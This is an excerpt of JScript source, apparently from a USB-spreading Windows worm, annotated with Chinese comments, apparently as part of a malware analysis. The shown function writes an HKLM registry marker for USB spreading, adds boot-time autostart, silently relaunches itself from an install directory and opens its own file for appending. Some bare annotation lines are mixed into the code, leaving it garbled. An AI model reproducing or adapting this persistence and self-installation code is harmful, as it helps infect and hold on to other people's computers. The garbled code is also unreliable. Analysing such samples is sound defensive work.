 function instance() //函数：初始化实例
//修改注册表，添加自启项，确保文件运行，获取Textstream对象
{
try
{
try
{
usbspreading = WScript.Shell.RegRead("HKEY_LOCAL_MACHINE\\software\\" + self_fileName.split(".")[0] + "\\");
//读取注册表：HKEY_LOCAL_MACHINE\software\<Current_filename>\
} catch (eee) {}
if (usbspreading == "") //判断如果为空
{
if (WScript.scriptFullName.substr(1).toLowerCase() == ":\\" + self_fileName.toLowerCase())
{
usbspreading = "true - " + getDate();
try
{
WScript.Shell.RegWrite("HKEY_LOCAL_MACHINE\\software\\" + self_fileName.split(".")[0] + "\\", usbspreading, "REG_SZ");
//写入注册表：HKEY_LOCAL_MACHINE\software\<Current_filename>\, REG_SZ=ture - date
} catch (eeeee) {}
}
else
{
修改注册表项
usbspreading = "false - " + getDate();
try
{
WScript.Shell.RegWrite("HKEY_LOCAL_MACHINE\\software\\" + self_fileName.split(".")[0] + "\\", usbspreading, "REG_SZ");
//写入注册表：HKEY_LOCAL_MACHINE\software\<Current_filename>\, REG_SZ=false - date
} catch (eeeee) {}
}
添加自启动
}
upstart(); //添加开机自启动
var scriptfullnameshort = scripting.filesystemobject.getFile(WScript.scriptFullName);//获取正在运行的文件
var installfullnameshort = scripting.filesystemobject.getFile(installdir + self_fileName);//获取installdir目录下的文件
if (scriptfullnameshort.shortPath.toLowerCase() != installfullnameshort.shortPath.toLowerCase()) //若两个文件名不相等
{
WScript.Shell.run("wscript.exe //B \"" + installdir + self_fileName + "\"");//运行installdir目录下的文件
WScript.quit();
确保installdir目录
下的文件在运行
}
oneonce = scripting.filesystemobject.openTextFile(installdir + self_fileName, 8, false); //打开installdir下的文件，并在文件末尾进行操作
} catch (err) {
WScript.quit();
}
}